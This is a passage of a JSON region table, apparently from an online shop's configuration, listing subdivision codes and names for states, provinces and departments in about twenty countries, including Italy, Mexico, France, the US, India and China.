Iglesias"},"848":{"code":"CE","name":"Caserta"},"849":{"code":"CT","name":"Catania"},"850":{"code":"CZ","name":"Catanzaro"},"851":{"code":"CH","name":"Chieti"},"852":{"code":"CO","name":"Como"},"853":{"code":"CS","name":"Cosenza"},"854":{"code":"CR","name":"Cremona"},"855":{"code":"KR","name":"Crotone"},"856":{"code":"CN","name":"Cuneo"},"857":{"code":"EN","name":"Enna"},"858":{"code":"FM","name":"Fermo"},"859":{"code":"FE","name":"Ferrara"},"860":{"code":"FI","name":"Firenze"},"861":{"code":"FG","name":"Foggia"},"862":{"code":"FC","name":"Forli-Cesena"},"863":{"code":"FR","name":"Frosinone"},"864":{"code":"GE","name":"Genova"},"865":{"code":"GO","name":"Gorizia"},"866":{"code":"GR","name":"Grosseto"},"867":{"code":"IM","name":"Imperia"},"868":{"code":"IS","name":"Isernia"},"829":{"code":"AQ","name":"L'Aquila"},"869":{"code":"SP","name":"La-Spezia"},"870":{"code":"LT","name":"Latina"},"871":{"code":"LE","name":"Lecce"},"872":{"code":"LC","name":"Lecco"},"873":{"code":"LI","name":"Livorno"},"874":{"code":"LO","name":"Lodi"},"875":{"code":"LU","name":"Lucca"},"876":{"code":"MC","name":"Macerata"},"877":{"code":"MN","name":"Mantova"},"878":{"code":"MS","name":"Massa-Carrara"},"879":{"code":"MT","name":"Matera"},"880":{"code":"VS","name":"Medio Campidano"},"881":{"code":"ME","name":"Messina"},"882":{"code":"MI","name":"Milano"},"883":{"code":"MO","name":"Modena"},"884":{"code":"MB","name":"Monza-Brianza"},"885":{"code":"NA","name":"Napoli"},"886":{"code":"NO","name":"Novara"},"887":{"code":"NU","name":"Nuoro"},"888":{"code":"OG","name":"Ogliastra"},"889":{"code":"OT","name":"Olbia Tempio"},"890":{"code":"OR","name":"Oristano"},"891":{"code":"PD","name":"Padova"},"892":{"code":"PA","name":"Palermo"},"893":{"code":"PR","name":"Parma"},"894":{"code":"PV","name":"Pavia"},"895":{"code":"PG","name":"Perugia"},"896":{"code":"PU","name":"Pesaro-Urbino"},"897":{"code":"PE","name":"Pescara"},"898":{"code":"PC","name":"Piacenza"},"899":{"code":"PI","name":"Pisa"},"900":{"code":"PT","name":"Pistoia"},"901":{"code":"PN","name":"Pordenone"},"902":{"code":"PZ","name":"Potenza"},"903":{"code":"PO","name":"Prato"},"904":{"code":"RG","name":"Ragusa"},"905":{"code":"RA","name":"Ravenna"},"906":{"code":"RC","name":"Reggio-Calabria"},"907":{"code":"RE","name":"Reggio-Emilia"},"908":{"code":"RI","name":"Rieti"},"909":{"code":"RN","name":"Rimini"},"910":{"code":"RM","name":"Roma"},"911":{"code":"RO","name":"Rovigo"},"912":{"code":"SA","name":"Salerno"},"913":{"code":"SS","name":"Sassari"},"914":{"code":"SV","name":"Savona"},"915":{"code":"SI","name":"Siena"},"916":{"code":"SR","name":"Siracusa"},"917":{"code":"SO","name":"Sondrio"},"918":{"code":"TA","name":"Taranto"},"919":{"code":"TE","name":"Teramo"},"920":{"code":"TR","name":"Terni"},"921":{"code":"TO","name":"Torino"},"922":{"code":"TP","name":"Trapani"},"923":{"code":"TN","name":"Trento"},"924":{"code":"TV","name":"Treviso"},"925":{"code":"TS","name":"Trieste"},"926":{"code":"UD","name":"Udine"},"927":{"code":"VA","name":"Varese"},"928":{"code":"VE","name":"Venezia"},"929":{"code":"VB","name":"Verbania"},"930":{"code":"VC","name":"Vercelli"},"931":{"code":"VR","name":"Verona"},"932":{"code":"VV","name":"Vibo-Valentia"},"933":{"code":"VI","name":"Vicenza"},"934":{"code":"VT","name":"Viterbo"}},"MX":{"935":{"code":"AGU","name":"Aguascalientes"},"936":{"code":"BCN","name":"Baja California"},"937":{"code":"BCS","name":"Baja California Sur"},"938":{"code":"CAM","name":"Campeche"},"939":{"code":"CHP","name":"Chiapas"},"940":{"code":"CHH","name":"Chihuahua"},"941":{"code":"CMX","name":"Ciudad de M\u00e9xico"},"942":{"code":"COA","name":"Coahuila"},"943":{"code":"COL","name":"Colima"},"944":{"code":"DUR","name":"Durango"},"945":{"code":"MEX","name":"Estado de M\u00e9xico"},"946":{"code":"GUA","name":"Guanajuato"},"947":{"code":"GRO","name":"Guerrero"},"948":{"code":"HID","name":"Hidalgo"},"949":{"code":"JAL","name":"Jalisco"},"950":{"code":"MIC","name":"Michoac\u00e1n"},"951":{"code":"MOR","name":"Morelos"},"952":{"code":"NAY","name":"Nayarit"},"953":{"code":"NLE","name":"Nuevo Le\u00f3n"},"954":{"code":"OAX","name":"Oaxaca"},"955":{"code":"PUE","name":"Puebla"},"956":{"code":"QUE","name":"Quer\u00e9taro"},"957":{"code":"ROO","name":"Quintana Roo"},"958":{"code":"SLP","name":"San Luis Potos\u00ed"},"959":{"code":"SIN","name":"Sinaloa"},"960":{"code":"SON","name":"Sonora"},"961":{"code":"TAB","name":"Tabasco"},"962":{"code":"TAM","name":"Tamaulipas"},"963":{"code":"TLA","name":"Tlaxcala"},"964":{"code":"VER","name":"Veracruz"},"965":{"code":"YUC","name":"Yucat\u00e1n"},"966":{"code":"ZAC","name":"Zacatecas"}},"FI":{"339":{"code":"Ahvenanmaa","name":"Ahvenanmaa"},"333":{"code":"Etel\u00e4-Karjala","name":"Etel\u00e4-Karjala"},"326":{"code":"Etel\u00e4-Pohjanmaa","name":"Etel\u00e4-Pohjanmaa"},"325":{"code":"Etel\u00e4-Savo","name":"Etel\u00e4-Savo"},"337":{"code":"It\u00e4-Uusimaa","name":"It\u00e4-Uusimaa"},"322":{"code":"Kainuu","name":"Kainuu"},"335":{"code":"Kanta-H\u00e4me","name":"Kanta-H\u00e4me"},"330":{"code":"Keski-Pohjanmaa","name":"Keski-Pohjanmaa"},"331":{"code":"Keski-Suomi","name":"Keski-Suomi"},"338":{"code":"Kymenlaakso","name":"Kymenlaakso"},"320":{"code":"Lappi","name":"Lappi"},"334":{"code":"P\u00e4ij\u00e4t-H\u00e4me","name":"P\u00e4ij\u00e4t-H\u00e4me"},"328":{"code":"Pirkanmaa","name":"Pirkanmaa"},"327":{"code":"Pohjanmaa","name":"Pohjanmaa"},"323":{"code":"Pohjois-Karjala","name":"Pohjois-Karjala"},"321":{"code":"Pohjois-Pohjanmaa","name":"Pohjois-Pohjanmaa"},"324":{"code":"Pohjois-Savo","name":"Pohjois-Savo"},"329":{"code":"Satakunta","name":"Satakunta"},"336":{"code":"Uusimaa","name":"Uusimaa"},"332":{"code":"Varsinais-Suomi","name":"Varsinais-Suomi"}},"FR":{"182":{"code":"1","name":"Ain"},"183":{"code":"2","name":"Aisne"},"184":{"code":"3","name":"Allier"},"185":{"code":"4","name":"Alpes-de-Haute-Provence"},"187":{"code":"6","name":"Alpes-Maritimes"},"188":{"code":"7","name":"Ard\u00e8che"},"189":{"code":"8","name":"Ardennes"},"190":{"code":"9","name":"Ari\u00e8ge"},"191":{"code":"10","name":"Aube"},"192":{"code":"11","name":"Aude"},"193":{"code":"12","name":"Aveyron"},"249":{"code":"67","name":"Bas-Rhin"},"194":{"code":"13","name":"Bouches-du-Rh\u00f4ne"},"195":{"code":"14","name":"Calvados"},"196":{"code":"15","name":"Cantal"},"197":{"code":"16","name":"Charente"},"198":{"code":"17","name":"Charente-Maritime"},"199":{"code":"18","name":"Cher"},"200":{"code":"19","name":"Corr\u00e8ze"},"201":{"code":"2A","name":"Corse-du-Sud"},"203":{"code":"21","name":"C\u00f4te-d'Or"},"204":{"code":"22","name":"C\u00f4tes-d'Armor"},"205":{"code":"23","name":"Creuse"},"261":{"code":"79","name":"Deux-S\u00e8vres"},"206":{"code":"24","name":"Dordogne"},"207":{"code":"25","name":"Doubs"},"208":{"code":"26","name":"Dr\u00f4me"},"273":{"code":"91","name":"Essonne"},"209":{"code":"27","name":"Eure"},"210":{"code":"28","name":"Eure-et-Loir"},"211":{"code":"29","name":"Finist\u00e8re"},"212":{"code":"30","name":"Gard"},"214":{"code":"32","name":"Gers"},"215":{"code":"33","name":"Gironde"},"250":{"code":"68","name":"Haut-Rhin"},"202":{"code":"2B","name":"Haute-Corse"},"213":{"code":"31","name":"Haute-Garonne"},"225":{"code":"43","name":"Haute-Loire"},"234":{"code":"52","name":"Haute-Marne"},"252":{"code":"70","name":"Haute-Sa\u00f4ne"},"256":{"code":"74","name":"Haute-Savoie"},"269":{"code":"87","name":"Haute-Vienne"},"186":{"code":"5","name":"Hautes-Alpes"},"247":{"code":"65","name":"Hautes-Pyr\u00e9n\u00e9es"},"274":{"code":"92","name":"Hauts-de-Seine"},"216":{"code":"34","name":"H\u00e9rault"},"217":{"code":"35","name":"Ille-et-Vilaine"},"218":{"code":"36","name":"Indre"},"219":{"code":"37","name":"Indre-et-Loire"},"220":{"code":"38","name":"Is\u00e8re"},"221":{"code":"39","name":"Jura"},"222":{"code":"40","name":"Landes"},"223":{"code":"41","name":"Loir-et-Cher"},"224":{"code":"42","name":"Loire"},"226":{"code":"44","name":"Loire-Atlantique"},"227":{"code":"45","name":"Loiret"},"228":{"code":"46","name":"Lot"},"229":{"code":"47","name":"Lot-et-Garonne"},"230":{"code":"48","name":"Loz\u00e8re"},"231":{"code":"49","name":"Maine-et-Loire"},"232":{"code":"50","name":"Manche"},"233":{"code":"51","name":"Marne"},"235":{"code":"53","name":"Mayenne"},"236":{"code":"54","name":"Meurthe-et-Moselle"},"237":{"code":"55","name":"Meuse"},"1123":{"code":"98","name":"Monaco"},"238":{"code":"56","name":"Morbihan"},"239":{"code":"57","name":"Moselle"},"240":{"code":"58","name":"Ni\u00e8vre"},"241":{"code":"59","name":"Nord"},"242":{"code":"60","name":"Oise"},"243":{"code":"61","name":"Orne"},"1122":{"code":"OM","name":"Outre-Mer"},"257":{"code":"75","name":"Paris"},"244":{"code":"62","name":"Pas-de-Calais"},"245":{"code":"63","name":"Puy-de-D\u00f4me"},"246":{"code":"64","name":"Pyr\u00e9n\u00e9es-Atlantiques"},"248":{"code":"66","name":"Pyr\u00e9n\u00e9es-Orientales"},"251":{"code":"69","name":"Rh\u00f4ne"},"253":{"code":"71","name":"Sa\u00f4ne-et-Loire"},"254":{"code":"72","name":"Sarthe"},"255":{"code":"73","name":"Savoie"},"259":{"code":"77","name":"Seine-et-Marne"},"258":{"code":"76","name":"Seine-Maritime"},"275":{"code":"93","name":"Seine-Saint-Denis"},"262":{"code":"80","name":"Somme"},"263":{"code":"81","name":"Tarn"},"264":{"code":"82","name":"Tarn-et-Garonne"},"272":{"code":"90","name":"Territoire-de-Belfort"},"277":{"code":"95","name":"Val-d'Oise"},"276":{"code":"94","name":"Val-de-Marne"},"265":{"code":"83","name":"Var"},"266":{"code":"84","name":"Vaucluse"},"267":{"code":"85","name":"Vend\u00e9e"},"268":{"code":"86","name":"Vienne"},"270":{"code":"88","name":"Vosges"},"271":{"code":"89","name":"Yonne"},"260":{"code":"78","name":"Yvelines"}},"CL":{"668":{"code":"CL-AI","name":"Ais\u00e9n del General Carlos Iba\u00f1ez del Campo"},"669":{"code":"CL-AN","name":"Antofagasta"},"670":{"code":"CL-AP","name":"Arica y Parinacota"},"672":{"code":"CL-AT","name":"Atacama"},"673":{"code":"CL-BI","name":"Biob\u00edo"},"674":{"code":"CL-CO","name":"Coquimbo"},"671":{"code":"CL-AR","name":"La Araucan\u00eda"},"675":{"code":"CL-LI","name":"Libertador General Bernardo O'Higgins"},"676":{"code":"CL-LL","name":"Los Lagos"},"677":{"code":"CL-LR","name":"Los R\u00edos"},"678":{"code":"CL-MA","name":"Magallanes"},"679":{"code":"CL-ML","name":"Maule"},"680":{"code":"CL-NB","name":"\u00d1uble"},"681":{"code":"CL-RM","name":"Regi\u00f3n Metropolitana de Santiago"},"682":{"code":"CL-TA","name":"Tarapac\u00e1"},"683":{"code":"CL-VS","name":"Valpara\u00edso"}},"US":{"1":{"code":"AL","name":"Alabama"},"2":{"code":"AK","name":"Alaska"},"3":{"code":"AS","name":"American Samoa"},"4":{"code":"AZ","name":"Arizona"},"5":{"code":"AR","name":"Arkansas"},"6":{"code":"AE","name":"Armed Forces Africa"},"7":{"code":"AA","name":"Armed Forces Americas"},"8":{"code":"AE","name":"Armed Forces Canada"},"9":{"code":"AE","name":"Armed Forces Europe"},"10":{"code":"AE","name":"Armed Forces Middle East"},"11":{"code":"AP","name":"Armed Forces Pacific"},"12":{"code":"CA","name":"California"},"13":{"code":"CO","name":"Colorado"},"14":{"code":"CT","name":"Connecticut"},"15":{"code":"DE","name":"Delaware"},"16":{"code":"DC","name":"District of Columbia"},"17":{"code":"FM","name":"Federated States Of Micronesia"},"18":{"code":"FL","name":"Florida"},"19":{"code":"GA","name":"Georgia"},"20":{"code":"GU","name":"Guam"},"21":{"code":"HI","name":"Hawaii"},"22":{"code":"ID","name":"Idaho"},"23":{"code":"IL","name":"Illinois"},"24":{"code":"IN","name":"Indiana"},"25":{"code":"IA","name":"Iowa"},"26":{"code":"KS","name":"Kansas"},"27":{"code":"KY","name":"Kentucky"},"28":{"code":"LA","name":"Louisiana"},"29":{"code":"ME","name":"Maine"},"30":{"code":"MH","name":"Marshall Islands"},"31":{"code":"MD","name":"Maryland"},"32":{"code":"MA","name":"Massachusetts"},"33":{"code":"MI","name":"Michigan"},"34":{"code":"MN","name":"Minnesota"},"35":{"code":"MS","name":"Mississippi"},"36":{"code":"MO","name":"Missouri"},"37":{"code":"MT","name":"Montana"},"38":{"code":"NE","name":"Nebraska"},"39":{"code":"NV","name":"Nevada"},"40":{"code":"NH","name":"New Hampshire"},"41":{"code":"NJ","name":"New Jersey"},"42":{"code":"NM","name":"New Mexico"},"43":{"code":"NY","name":"New York"},"44":{"code":"NC","name":"North Carolina"},"45":{"code":"ND","name":"North Dakota"},"46":{"code":"MP","name":"Northern Mariana Islands"},"47":{"code":"OH","name":"Ohio"},"48":{"code":"OK","name":"Oklahoma"},"49":{"code":"OR","name":"Oregon"},"50":{"code":"PW","name":"Palau"},"51":{"code":"PA","name":"Pennsylvania"},"52":{"code":"PR","name":"Puerto Rico"},"53":{"code":"RI","name":"Rhode Island"},"54":{"code":"SC","name":"South Carolina"},"55":{"code":"SD","name":"South Dakota"},"56":{"code":"TN","name":"Tennessee"},"57":{"code":"TX","name":"Texas"},"58":{"code":"UT","name":"Utah"},"59":{"code":"VT","name":"Vermont"},"60":{"code":"VI","name":"Virgin Islands"},"61":{"code":"VA","name":"Virginia"},"62":{"code":"WA","name":"Washington"},"63":{"code":"WV","name":"West Virginia"},"64":{"code":"WI","name":"Wisconsin"},"65":{"code":"WY","name":"Wyoming"}},"RO":{"278":{"code":"AB","name":"Alba"},"279":{"code":"AR","name":"Arad"},"280":{"code":"AG","name":"Arge\u015f"},"281":{"code":"BC","name":"Bac\u0103u"},"282":{"code":"BH","name":"Bihor"},"283":{"code":"BN","name":"Bistri\u0163a-N\u0103s\u0103ud"},"284":{"code":"BT","name":"Boto\u015fani"},"286":{"code":"BR","name":"Br\u0103ila"},"285":{"code":"BV","name":"Bra\u015fov"},"287":{"code":"B","name":"Bucure\u015fti"},"288":{"code":"BZ","name":"Buz\u0103u"},"290":{"code":"CL","name":"C\u0103l\u0103ra\u015fi"},"289":{"code":"CS","name":"Cara\u015f-Severin"},"291":{"code":"CJ","name":"Cluj"},"292":{"code":"CT","name":"Constan\u0163a"},"293":{"code":"CV","name":"Covasna"},"294":{"code":"DB","name":"D\u00e2mbovi\u0163a"},"295":{"code":"DJ","name":"Dolj"},"296":{"code":"GL","name":"Gala\u0163i"},"297":{"code":"GR","name":"Giurgiu"},"298":{"code":"GJ","name":"Gorj"},"299":{"code":"HR","name":"Harghita"},"300":{"code":"HD","name":"Hunedoara"},"301":{"code":"IL","name":"Ialomi\u0163a"},"302":{"code":"IS","name":"Ia\u015fi"},"303":{"code":"IF","name":"Ilfov"},"304":{"code":"MM","name":"Maramure\u015f"},"305":{"code":"MH","name":"Mehedin\u0163i"},"306":{"code":"MS","name":"Mure\u015f"},"307":{"code":"NT","name":"Neam\u0163"},"308":{"code":"OT","name":"Olt"},"309":{"code":"PH","name":"Prahova"},"311":{"code":"SJ","name":"S\u0103laj"},"310":{"code":"SM","name":"Satu-Mare"},"312":{"code":"SB","name":"Sibiu"},"313":{"code":"SV","name":"Suceava"},"314":{"code":"TR","name":"Teleorman"},"315":{"code":"TM","name":"Timi\u015f"},"316":{"code":"TL","name":"Tulcea"},"318":{"code":"VL","name":"V\u00e2lcea"},"317":{"code":"VS","name":"Vaslui"},"319":{"code":"VN","name":"Vrancea"}},"CA":{"66":{"code":"AB","name":"Alberta"},"67":{"code":"BC","name":"British Columbia"},"68":{"code":"MB","name":"Manitoba"},"70":{"code":"NB","name":"New Brunswick"},"69":{"code":"NL","name":"Newfoundland and Labrador"},"72":{"code":"NT","name":"Northwest Territories"},"71":{"code":"NS","name":"Nova Scotia"},"73":{"code":"NU","name":"Nunavut"},"74":{"code":"ON","name":"Ontario"},"75":{"code":"PE","name":"Prince Edward Island"},"76":{"code":"QC","name":"Quebec"},"77":{"code":"SK","name":"Saskatchewan"},"78":{"code":"YT","name":"Yukon Territory"}},"PY":{"968":{"code":"PY-16","name":"Alto Paraguay"},"969":{"code":"PY-10","name":"Alto Paran\u00e1"},"970":{"code":"PY-13","name":"Amambay"},"967":{"code":"PY-ASU","name":"Asunci\u00f3n"},"971":{"code":"PY-19","name":"Boquer\u00f3n"},"972":{"code":"PY-5","name":"Caaguaz\u00fa"},"973":{"code":"PY-6","name":"Caazap\u00e1"},"974":{"code":"PY-14","name":"Canindey\u00fa"},"975":{"code":"PY-11","name":"Central"},"976":{"code":"PY-1","name":"Concepci\u00f3n"},"977":{"code":"PY-3","name":"Cordillera"},"978":{"code":"PY-4","name":"Guair\u00e1"},"979":{"code":"PY-7","name":"Itap\u00faa"},"980":{"code":"PY-8","name":"Misiones"},"981":{"code":"PY-12","name":"\u00d1eembuc\u00fa"},"982":{"code":"PY-9","name":"Paraguar\u00ed"},"983":{"code":"PY-15","name":"Presidente Hayes"},"984":{"code":"PY-2","name":"San Pedro"}},"LT":{"475":{"code":"LT-AL","name":"Alytaus Apskritis"},"476":{"code":"LT-KU","name":"Kauno Apskritis"},"477":{"code":"LT-KL","name":"Klaip\u0117dos Apskritis"},"478":{"code":"LT-MR","name":"Marijampol\u0117s Apskritis"},"479":{"code":"LT-PN","name":"Panev\u0117\u017eio Apskritis"},"480":{"code":"LT-SA","name":"\u0160iauli\u0173 Apskritis"},"481":{"code":"LT-TA","name":"Taurag\u0117s Apskritis"},"482":{"code":"LT-TE","name":"Tel\u0161i\u0173 Apskritis"},"483":{"code":"LT-UT","name":"Utenos Apskritis"},"484":{"code":"LT-VL","name":"Vilniaus Apskritis"}},"PE":{"986":{"code":"PE-AMA","name":"Amazonas"},"987":{"code":"PE-ANC","name":"Ancash"},"988":{"code":"PE-APU","name":"Apur\u00edmac"},"989":{"code":"PE-ARE","name":"Arequipa"},"990":{"code":"PE-AYA","name":"Ayacucho"},"991":{"code":"PE-CAJ","name":"Cajamarca"},"992":{"code":"PE-CUS","name":"Cusco"},"993":{"code":"PE-CAL","name":"El Callao"},"994":{"code":"PE-HUV","name":"Huancavelica"},"995":{"code":"PE-HUC","name":"Hu\u00e1nuco"},"996":{"code":"PE-ICA","name":"Ica"},"997":{"code":"PE-JUN","name":"Jun\u00edn"},"998":{"code":"PE-LAL","name":"La Libertad"},"999":{"code":"PE-LAM","name":"Lambayeque"},"1000":{"code":"PE-LIM","name":"Lima"},"1001":{"code":"PE-LOR","name":"Loreto"},"1002":{"code":"PE-MDD","name":"Madre de Dios"},"1003":{"code":"PE-MOQ","name":"Moquegua"},"985":{"code":"PE-LMA","name":"Municipalidad Metropolitana de Lima"},"1004":{"code":"PE-PAS","name":"Pasco"},"1005":{"code":"PE-PIU","name":"Piura"},"1006":{"code":"PE-PUN","name":"Puno"},"1007":{"code":"PE-SAM","name":"San Mart\u00edn"},"1008":{"code":"PE-TAC","name":"Tacna"},"1009":{"code":"PE-TUM","name":"Tumbes"},"1010":{"code":"PE-UCA","name":"Ucayali"}},"VE":{"1099":{"code":"VE-Z","name":"Amazonas"},"1100":{"code":"VE-B","name":"Anzo\u00e1tegui"},"1101":{"code":"VE-C","name":"Apure"},"1102":{"code":"VE-D","name":"Aragua"},"1103":{"code":"VE-E","name":"Barinas"},"1104":{"code":"VE-F","name":"Bol\u00edvar"},"1105":{"code":"VE-G","name":"Carabobo"},"1106":{"code":"VE-H","name":"Cojedes"},"1107":{"code":"VE-Y","name":"Delta Amacuro"},"1097":{"code":"VE-W","name":"Dependencias Federales"},"1098":{"code":"VE-A","name":"Distrito Capital"},"1108":{"code":"VE-I","name":"Falc\u00f3n"},"1109":{"code":"VE-J","name":"Gu\u00e1rico"},"1110":{"code":"VE-K","name":"Lara"},"1111":{"code":"VE-L","name":"M\u00e9rida"},"1112":{"code":"VE-M","name":"Miranda"},"1113":{"code":"VE-N","name":"Monagas"},"1114":{"code":"VE-O","name":"Nueva Esparta"},"1115":{"code":"VE-P","name":"Portuguesa"},"1116":{"code":"VE-R","name":"Sucre"},"1117":{"code":"VE-S","name":"T\u00e1chira"},"1118":{"code":"VE-T","name":"Trujillo"},"1119":{"code":"VE-X","name":"Vargas"},"1120":{"code":"VE-U","name":"Yaracuy"},"1121":{"code":"VE-V","name":"Zulia"}},"CO":{"718":{"code":"CO-AMA","name":"Amazonas"},"719":{"code":"CO-ANT","name":"Antioquia"},"720":{"code":"CO-ARA","name":"Arauca"},"721":{"code":"CO-ATL","name":"Atl\u00e1ntico"},"722":{"code":"CO-BOL","name":"Bol\u00edvar"},"723":{"code":"CO-BOY","name":"Boyac\u00e1"},"724":{"code":"CO-CAL","name":"Caldas"},"725":{"code":"CO-CAQ","name":"Caquet\u00e1"},"726":{"code":"CO-CAS","name":"Casanare"},"727":{"code":"CO-CAU","name":"Cauca"},"728":{"code":"CO-CES","name":"Cesar"},"729":{"code":"CO-CHO","name":"Choc\u00f3"},"730":{"code":"CO-COR","name":"C\u00f3rdoba"},"731":{"code":"CO-CUN","name":"Cundinamarca"},"732":{"code":"CO-GUA","name":"Guain\u00eda"},"733":{"code":"CO-GUV","name":"Guaviare"},"734":{"code":"CO-HUL","name":"Huila"},"735":{"code":"CO-LAG","name":"La Guajira"},"736":{"code":"CO-MAG","name":"Magdalena"},"737":{"code":"CO-MET","name":"Meta"},"738":{"code":"CO-NAR","name":"Nari\u00f1o"},"739":{"code":"CO-NSA","name":"Norte de Santander"},"740":{"code":"CO-PUT","name":"Putumayo"},"741":{"code":"CO-QUI","name":"Quind\u00edo"},"742":{"code":"CO-RIS","name":"Risaralda"},"743":{"code":"CO-SAP","name":"San Andr\u00e9s y Providencia"},"744":{"code":"CO-SAN","name":"Santander"},"745":{"code":"CO-SUC","name":"Sucre"},"746":{"code":"CO-TOL","name":"Tolima"},"747":{"code":"CO-VAC","name":"Valle del Cauca"},"748":{"code":"CO-VAU","name":"Vaup\u00e9s"},"749":{"code":"CO-VID","name":"Vichada"}},"IN":{"569":{"code":"AN","name":"Andaman and Nicobar Islands"},"570":{"code":"AP","name":"Andhra Pradesh"},"571":{"code":"AR","name":"Arunachal Pradesh"},"572":{"code":"AS","name":"Assam"},"573":{"code":"BR","name":"Bihar"},"574":{"code":"CH","name":"Chandigarh"},"575":{"code":"CT","name":"Chhattisgarh"},"576":{"code":"DN","name":"Dadra and Nagar Haveli"},"577":{"code":"DD","name":"Daman and Diu"},"578":{"code":"DL","name":"Delhi"},"579":{"code":"GA","name":"Goa"},"580":{"code":"GJ","name":"Gujarat"},"581":{"code":"HR","name":"Haryana"},"582":{"code":"HP","name":"Himachal Pradesh"},"583":{"code":"JK","name":"Jammu and Kashmir"},"584":{"code":"JH","name":"Jharkhand"},"585":{"code":"KA","name":"Karnataka"},"586":{"code":"KL","name":"Kerala"},"587":{"code":"LD","name":"Lakshadweep"},"588":{"code":"MP","name":"Madhya Pradesh"},"589":{"code":"MH","name":"Maharashtra"},"590":{"code":"MN","name":"Manipur"},"591":{"code":"ML","name":"Meghalaya"},"592":{"code":"MZ","name":"Mizoram"},"593":{"code":"NL","name":"Nagaland"},"594":{"code":"OR","name":"Odisha"},"595":{"code":"PY","name":"Puducherry"},"596":{"code":"PB","name":"Punjab"},"597":{"code":"RJ","name":"Rajasthan"},"598":{"code":"SK","name":"Sikkim"},"599":{"code":"TN","name":"Tamil Nadu"},"600":{"code":"TG","name":"Telangana"},"601":{"code":"TR","name":"Tripura"},"602":{"code":"UP","name":"Uttar Pradesh"},"603":{"code":"UT","name":"Uttarakhand"},"604":{"code":"WB","name":"West Bengal"}},"CN":{"684":{"code":"CN-AH","name":"Anhui Sheng"},"685":{"code":"CN-BJ","name":"Beijing Shi"},"686":{"code":"CN-CQ","name":"Chongqing Shi"},"687":{"code":"CN-FJ","name":"Fujian Sheng"},"688":{"code":"CN-GS","name":"Gansu Sheng"},"689":{"code":"CN-GD","name":"Guangdong Sheng"},"690":{"code":"CN-GX","name":"Guangxi Zhuangzu Zizhiqu"},"691":{"code":"CN-GZ","name":"Guizhou Sheng"},"692":{"code":"CN-HI","name":"Hainan Sheng"},"693":{"code":"CN-HE","name":"Hebei Sheng"},"694":{"code":"CN-HL","name":"Heilongjiang Sheng"},"695":{"code":"CN-HA","name":"Henan Sheng"},"696":{"code":"CN-HK","name":"Hong Kong SAR"},"697":{"code":"CN-HB","name":"Hubei Sheng"},"698":{"code":"CN-HN","name":"Hunan Sheng"},"699":{"code":"CN-JS","name":"Jiangsu Sheng"},"700":{"code":"CN-JX","name":"Jiangxi Sheng"},"701":{"code":"CN-JL","name":"Jilin Sheng"},"702":{"code":"CN-LN","name":"Liaoning Sheng"},"703":{"code":"CN-MO","name":"Macao SAR"},"704":{"code":"CN-NM","name":"Nei Mongol Zizhiqu"},"705":{"code":"CN-NX","name":"Ningxia Huizi Zizhiqu"},"706":{"code":"CN-QH","name":"Qinghai Sheng"},"707":{"code":"CN-SN","name":"Shaanxi Sheng"},"708":{"code":"CN-SD","name":"Shandong Sheng"},"709":{"code":"CN-SH","name":"Shanghai Shi"},"710":{"code":"CN-SX","name":"Shanxi Sheng"},"711":{"code":"CN-SC","name":"Sichuan Sheng"},"712":{"code":"CN-TW","name":"Taiwan Sheng"},"713":{"code":"CN-TJ","name":"Tianjin Shi"},"714":{"code":"CN-XJ","name":"Xinjiang Uygur Zizhiqu"},"715":{"code":"CN-XZ","name":"Xizang Zizhiqu"},"716":{"code":"CN-YN","name":"Yunnan Sheng"},"717":{"code":"CN-ZJ","name":"Zhejiang Sheng"}},"BE":{"620":{"code":"VAN","name":"Antwerpen"},"621":{"code":"WBR","name":"Brabant wallon"},"622":{"code":"BRU","name":"Brussels-Capital Region"},"623":{"code":"WHT","name":"Hainaut"},"625":{"code":"WLG","name":"Li\u00e8ge"},"624":{"code":"VLI","name":"Limburg"},"626":{"code":"WLX","name":"Luxembourg"},"627":{"code":"WNA","name":"Namur"},"628":{"code":"VOV","name":"Oost-Vlaanderen"},"629":{"code":"VBR","name":"Vlaams-Brabant"},"630":{"code":"VWV","name":"West-Vlaanderen"}},"UY":{"1078":{"code":"UY-AR","name":"Artigas"},"1079":{"code":"UY-CA","name":"Canelones"},"1080":{"code":"UY-CL","name":"Cerro Largo"},"1081":{"code":"UY-CO","name":"Colonia"},"1082":{"code":"UY-DU","name":"Durazno"},"1083":{"code":"UY-FS","name":"Flores"},"1084":{"code":"UY-FD","name":"Florida"},"1085":{"code":"UY-LA","name":"Lavalleja"},"1086":{"code":"UY-MA","name":"Maldonado"},"1087":{"code":"UY-MO","name":"Montevideo"},"1088":{"code":"UY-PA","name":"Paysandu"},"1089":{"code":"UY-RN","name":"R\u00edo Negro"},"1090":{"code":"UY-RV","name":"Rivera"},"1091":{"code":"UY-RO","name":"Rocha"},"1092":{"code":"UY-SA","name":"Salto"},"1093":{"code":"UY-SJ","name":"San Jos\u00e9"},"1094":{"code":"UY-SO","name":"Soriano"},"1095":{"code":"UY-TA","name":"Tacuaremb\u00f3"},"1096":{"code":"UY-TT","name":"Treinta y Tres"}},"AU":{"605":{"code":"ACT","name":"Australian Capital Territory"},"606":{"code":"NSW","name":"New South Wales"},"612":{"code":"NT","name":"Northern Territory"},"608":{"code":"QLD","name":"Queensland"},"609":{"code":"SA","name":"South Australia"},"610":{"code":"TAS","name":"Tasmania"},"607":{"code":"VIC","name":"Victoria"},"611":{"code":"WA","name":"Western Australia"}},"IS":{"823":{"code":"IS-07","name":"Austurland"},"817":{"code":"IS-01","name":"H\u00f6fu\u00f0borgarsv\u00e6\u00f0i"},"822":{"code":"IS-06","name":"Nor\u00f0urland eystra"},"821":{"code":"IS-05","name":"Nor\u00f0urland vestra"},"824":{"code":"IS-08","name":"Su\u00f0urland"},"818":{"code":"IS-02","name":"Su\u00f0urnes"},"820":{"code":"IS-04","name":"Vestfir\u00f0ir"},"819":{"code":"IS-03","name":"Vesturland"}},"PT":{"1027":{"code":"PT-01","name":"Aveiro"},"1028":{"code":"PT-02","name":"Beja"},"1029":{"code":"PT-03","name":"Braga"},"1030":{"code":"PT-04","name":"Bragan\u00e7a"},"1031":{"code":"PT-05","name":"Castelo Branco"},"1032":{"code":"PT-06","name":"Coimbra"},"1033":{"code":"PT-07","name":"\u00c9vora"},"1034":{"code":"PT-08","name":"Faro"},"1035":{"code":"PT-09","name":"Guarda"},"1036":{"code":"PT-10","name":"Leiria"},"1037":{"code":"PT-11","name":"Lisboa"},"1038":{"code":"PT-12","name":"Portalegre"},"1039":{"code":"PT-13","name":"Porto"},"1046":{"code":"PT-30","name":"Regi\u00e3o Aut\u00f3noma da Madeira"},"1045":{"code":"PT-20","name":"Regi\u00e3o Aut\u00f3noma dos 